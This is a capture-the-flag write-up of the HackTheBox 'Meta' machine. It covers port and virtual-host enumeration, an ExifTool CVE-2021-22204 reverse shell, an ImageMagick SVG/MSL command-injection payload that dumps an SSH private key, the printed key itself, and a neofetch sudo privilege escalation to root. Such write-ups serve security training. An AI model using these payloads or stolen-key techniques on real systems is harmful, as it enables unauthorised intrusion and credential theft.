Meta - [HTB]
![Cover Image for Meta - [HTB]](/assets/images/blog/Meta-htb/Meta.png)

Table of Contents
Introduction
Meta is a medium Linux machine from HackTheBox, where we will have to find a developer subdomain vulnerable to a new ExifTool vulnerability and obtain RCE. Later, we will have to escalate privileges by exploiting a vulnerability for ImageMagick, getting the user's private key. Finally, we will have to change Neofetch's config file in order to become root.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Meta$ sudo nmap -vv -sS -p- -n -T5 -oN AllPorts.txt 10.10.11.140
Nmap scan report for 10.10.11.140
Host is up, received reset ttl 63 (0.052s latency).
Scanned at 2022-02-11 15:15:22 EST for 65s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63Then, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Meta$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80 10.10.11.140
Nmap scan report for 10.10.11.140
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 11 15:17:53 2022 -- 1 IP address (1 host up) scanned in 9.74 secondsAs we can see in the Nmap output, there is a "follow redirect" to the domain artcorp.htb. Adding it to /etc/hosts we get access to this page.

Enumerating domains with Gobuster, we obtain a subdomain for developers.
kali@kali:~/Documents/HTB/Meta$ gobuster vhost -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -k -of md -o vhosts.txt -u http://artcorp.htb/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://artcorp.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/11 15:19:59 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev01.artcorp.htb (Status: 200) [Size: 247]
===============================================================
2022/02/11 15:30:00 Finished
===============================================================In this subdomain, we can upload images that will be processed showing its metadata.

Exploitation
After uploading a picture, ExifTool seemed to be retrieving the metadata. So, I looked for new CVEs for ExifTool, finding a GitHub repository for the vulnerability CVE-2021-22204 that allows an attacker to obtain RCE by uploading a malicious image.

Executing the following commands, we obtain a reverse shell as www-data.
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool
cd CVE-2021-22204-exiftool
sudo apt install djvulibre-bin exiftool
# CHANGE THE IP AND PORT
vim exploit.py
# EXECUTE THE EXPLOIT
kali@kali:/tmp/CVE-2021-22204-exiftool$ python3 exploit.py
1 image files updated
# UPLOAD THE IMAGE TO METAVIEW AND WAIT FOR THE REVERSE SHELL
kali@kali:/tmp/CVE-2021-22204-exiftool$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.209] from (UNKNOWN) [10.10.11.140] 48618
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data) Privilege Escalation 1
After executing pspy for a while appears a script named convert_images.sh that is being run by the user Thomas and the root user deletes each file under /tmp/.
www-data@meta:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
[...]
2022/02/11 16:48:01 CMD: UID=0 PID=2288 | /bin/sh -c rm /tmp/*
2022/02/11 16:48:01 CMD: UID=0 PID=2287 | /bin/sh -c cp -rp ~/conf/config_neofetch.conf /home/thomas/.config/neofetch/config.conf
2022/02/11 16:48:01 CMD: UID=0 PID=2292 |
2022/02/11 16:48:01 CMD: UID=0 PID=2291 | /usr/sbin/CRON -f
2022/02/11 16:48:01 CMD: UID=0 PID=2290 | /bin/sh -c rm /tmp/*
2022/02/11 16:48:01 CMD: UID=0 PID=2293 | rm /var/www/dev01.artcorp.htb/convert_images/*
2022/02/11 16:48:01 CMD: UID=1000 PID=2294 | /bin/bash /usr/local/bin/convert_images.sh
2022/02/11 16:48:01 CMD: UID=1000 PID=2295 | /usr/local/bin/mogrify -format png *.*
2022/02/11 16:48:01 CMD: UID=0 PID=2296 | /bin/sh -c rm /var/www/dev01.artcorp.htb/metaview/uploads/*
2022/02/11 16:48:01 CMD: UID=1000 PID=2297 | pkill mogrify
2022/02/11 16:49:01 CMD: UID=0 PID=2299 | /usr/sbin/CRON -f
2022/02/11 16:49:01 CMD: UID=0 PID=2298 | /usr/sbin/CRON -f
2022/02/11 16:49:01 CMD: UID=0 PID=2300 | /bin/sh -c rm /tmp/*
2022/02/11 16:49:01 CMD: UID=0 PID=2301 | /bin/sh -c rm /tmp/*
2022/02/11 16:49:01 CMD: UID=1000 PID=2302 | /bin/sh -c /usr/local/bin/convert_images.sh
2022/02/11 16:49:01 CMD: UID=1000 PID=2303 | /bin/sh -c /usr/local/bin/convert_images.sh
2022/02/11 16:49:01 CMD: UID=1000 PID=2304 | /usr/local/bin/mogrify -format png *.*
2022/02/11 16:49:01 CMD: UID=1000 PID=2305 | pkill mogrifyHaving a look at it, it is executing a file named mogrify.
www-data@meta:/tmp$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrifyLooking for the version, it seems that it is an ImageMagick binary.
www-data@meta:/tmp$ /usr/local/bin/mogrify --version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlibLooking for vulnerabilities, I found this post to format a malicious SVG image file obtaining arbitrary code execution.
After much trial and error, we can not obtain a reverse shell with the exploit, but the following error appears if we try to access as Thomas through SSH.
kali@kali:~/Documents/HTB/Meta$ ssh thomas@artcorp.htb
thomas@artcorp.htb: Permission denied (publickey).Hence, we need to copy Thomas' SSH private key into a different folder rather than /tmp/. An alternative will be /dev/shm/, where every user has read and write access.
Once we created the exploit, we need to wait three minutes to be executed.
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat exploit.svg
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa | base64)> /dev/shm/hello`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:exploit.svg" height="100" width="100"/>
</svg>
</image>After sanitizing the exploit's output, we obtain Thomas' SSH private key.
-----BEGIN OPENSSH PRIVATE KEY-----
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
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=
-----END OPENSSH PRIVATE KEY-----
Privilege Escalation 2
Thomas is able to execute Neofetch as root, keeping the XDG_CONFIG_HOME environment variable where the neofetch's config file is located. Hence, we can modify the file in order to obtain a shell as root.
kali@kali:~/Documents/HTB/Meta$ ssh -i thomas_ssh thomas@artcorp.htb
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
thomas@meta:~$ export XDG_CONFIG_HOME="$HOME/.config"
thomas@meta:~# cat .config/neofetch/config.conf
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
/bin/bash -p
[...]
thomas@meta:~/.config/neofetch$ sudo -u root /usr/bin/neofetch \"\"
root@meta:/home/thomas/.config/neofetch# id
uid=0(root) gid=0(root) groups=0(root)